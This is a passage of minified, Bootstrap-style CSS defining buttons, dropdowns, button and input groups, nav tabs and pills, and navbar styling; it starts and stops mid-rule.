a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:10%;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px;color:#0c629e}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse 